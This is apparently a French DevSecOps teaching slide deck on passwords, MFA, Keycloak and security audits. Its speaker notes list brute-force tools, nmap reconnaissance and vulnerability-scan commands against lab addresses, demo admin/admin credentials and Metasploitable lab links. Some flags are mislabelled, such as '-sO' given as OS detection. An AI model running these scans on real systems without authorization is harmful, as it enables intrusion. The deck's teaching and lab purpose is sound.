Slide 1
DEVSECOPS Fédération d’identité – Audit- - BugHunting
Dr. Rakotondramanana Radiarisainana Sitraka

Slide 2
MOTS DE PASSES
N’utiliser pas des mots de passe différents usages
Utiliser de mots de passe sécurisé : passe phrase avec des combinaisons robustes
Changer couramment les mots de passes

Slide 3

Combien de temps ?

Slide 4
INSTALLATION de GESTION DE MOT DE PASSE
KEY PASS : sur ordinateur local
PASSBOLT : en ligne ou sur ordinateur local
Autres fournisseurs de gestions de mot de passe :
NordVPN
CyberGhost
….

Slide 5
Attaque de brutes forces
Tester des mots de passes faibles (court, non aléatoire …) avec les alphabets choisis
Vérifier si vrai ou faux selon le cas
Solutions :
Utilisation de Captcha (surtout sur la création de compte automatisé)
Bannissement après plusieurs échecs
Notes:
Cain
John ripper
Hydra
Wfuzz
….

Slide 6
Authentification
Phase d’authentification 1 : Stockage des mots de passes en clair (phishing)
Phase d’authentification 2 : Utilisation de fonction de hachage + cryptage
Phase d’authentification 3 : Délégation de sécurité (AWS)
2FA: Double Factor authentification
MFA : Multiple Factor Authentication (3 somethings)
SSO : Single Sign On
Avec des protections du site web

Slide 7



Comment se fait le MFA?
3 Something : Something you know, something you have , something you are

Slide 8


Slide 9


Slide 10


Slide 11


Slide 12


Slide 13


Slide 14


Slide 15


Slide 16


Slide 17


Slide 18


Slide 19


Slide 20


Slide 21


Slide 22


Slide 23


Slide 24


Slide 25


Slide 26


Slide 27


Slide 28


Slide 29


Slide 30


Slide 31


Slide 32
DEMOS KEYCLOAK
Notes:
https://github.com/SitrakaResearchAndPOC/keycloak_test
docker run --name keycloak -p 8080:8080 -e KEYCLOAK_ADMIN=admin -e KEYCLOAK_ADMIN_PASSWORD=admin quay.io/keycloak/keycloak:24.0.2 start-dev
Version used : 26.0.7
Possible : 23.0.4, 24.0.2
Create Relm: (clic on the left corner )
Name : mjtech
Enable: ON
Users/create new users
Required data :
Email verified : Yes
Username : milan@test.com
Firstname : Milan
Lastname : Jovanovic
Configuration délégation de securité : possibilité avec votre base de donnée
Credentials/Set passowrd : 123
confirm password : 123
temporary : OFF
AS : Azure intra-id connect
Aws cognito
Off zero firebase authentication
Test :
http://localhost:8080/realm/mjtech/acount
Cliend (application) : end user ou backend
https://www.keycloack.org/app
(public-client means client to server, private-client menas server to server)
ClientTypeOID Connect
ClientID : public-client
Name
Description
Always display in UI

Slide 33
Phase de reconnaissance Phase de l’exploitation Phase de post-exploitation (CYBER KILL CHAIN)
AUDIT DE SECURITE
Notes:
Phase reconnaissance : analyse d’attaque
Phase exploitation : attaque proprement dit (experience et connaissance des noms d’attaques ou exploit)
Les CVE – les hackers opportunistes
Zero days - La veille au zero days
Phase post-exploitation :
Priv esc (overflow pour s’integrer au noyeau)
LoL : Living of land
Pivoting
Backdooring
…

Slide 34

ON FACEBOOK CYBER SECURITY(KALI)

Slide 35
Phase de reconnaissance
Manuelle ou automatisée
Existence des résultats faux positifs
Nécessitant des accords du chef hiérarchique
Attention au hackback

Slide 36
Phase exploitation
Eliminer les faux positifs
Nécessitant des accords du chef hiérarchique
Sauvegarde obligatoire

Slide 37
Outils de reconnaissance
Whois
netcraft
Nslookup
Nmap
Notes:
https://www.youtube.com/watch?v=4t4kBkMsDbQ&pp=ygUTbmV0d29ya2NodWNrICsgbm1hcA%3D%3D
Kit :
Nmap
Nscan
Zmap
Masscan
Ping :
ping 10.7.1.226
Nmap :
Finding host and scanning network
learning.oreilly.com/library/view/ceh-certified-ethical
1. check for live systems
sudo nmap -sP 10.7.1.0/24
2. check for open ports
(port 80, 443 for web)
sudo nmap -sT -p 80,443 10.7.1.0/24
T : for TCP using 3-way handshake (Full Open scan)
message 1 : i'm prot 443 Are you theire (SYN)
message 2 : yes i'm thiere, (SYN ACK)
message 3 : let's talk (ACK)
More detect by the IDS
3-way handshake without connection
sudo nmap -sS -p 80,443 10.7.1.0/24
S : Stealthy (half Open Scan)
(2way handshake)
sudo nmap -sT 10.7.1.226
filter by ip.addr eq 10.7.1.226
click one converstation and "apply this filter"
4. Perform banner grabbing
OS detection :
sudo nmap -sO 10.7.1.226
Mora options
sudo nmap -A 10.7.1.226
5. scan vulnerabilities
namp --script vuln 10.7.1.226
https://sectools.org/tag/vuln-scanners/
https://hassen-hannachi.medium.com/installing-openvas-on-kali-linux-a54baeaf806a
https://medium.com/@careertechnologymiraroad/openvas-scanner-fa518e9301f3
https://medium.com/@kennithlowy/installing-openvas-step-by-step-guide-0aa83239a34b
https://medium.com/@sonya.moisset/guide-de-s%C3%A9curit%C3%A9-pour-les-logiciels-open-source-meilleures-pratiques-pour-s%C3%A9curiser-vos-projets-c7ea78acb615

Slide 38
DEMOS : OUTILS RECON
Notes:
https://github.com/SitrakaResearchAndPOC/docker_metasploit_metasploitable
https://medium.com/@habibsemouma/setting-up-metasploitable2-and-kali-in-docker-for-pentesting-6b71a089c4a2
https://hub.docker.com/r/tleemcjr/metasploitable2

Slide 39
MACHINES VULNERABLES
Difficile à trouver (création de LAB ou CTF)
Lien en description
Notes:
https://github.com/amtzespinosa/lord-of-the-root-walkthrough
https://github.com/abatchy17/abatchy17.github.io/blob/master/_posts/2017-02-23-oscp-like-vulnhub-vms.md
https://github.com/hackalcubo/CTF-Writeups/tree/main

Slide 40
Prise en main de metasploit et metasploitable
Pourquoi et pourquoi pas metasploit ?
Pour l’introduction en metasploit :
(liens en descriptions)
Metasploitable : un système plein de vulnérabilité pour s’introduire en metasploit
CTF et TryHackMe : Serveur pour capturer des drapeaux (pour voir le niveau du pirate)
Notes:
https://www.youtube.com/playlist?list=PLQ3oLeY3ugbAO5LsDQij6mY3om5BJVsNl

Slide 41
